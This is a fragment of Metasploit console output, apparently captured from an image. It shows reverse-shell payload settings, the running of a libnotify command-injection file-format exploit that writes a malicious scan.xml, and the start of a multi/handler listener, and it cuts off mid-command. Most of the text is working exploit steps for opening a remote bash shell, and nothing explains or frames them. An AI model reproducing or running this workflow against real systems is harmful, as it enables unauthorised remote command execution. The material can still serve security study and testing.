 Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/bash yes The system shell to use.
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/fileformat/metasploit_libnotify_cmd_injection) > run
[*] Writing xml file: scan.xml
[+] scan.xml stored at /home/tmoose/.msf4/local/scan.xml
msf5 exploit(unix/fileformat/metasploit_libnotify_cmd_injection) > use exploit/multi/handler
msf5 exploit(multi/handler) > se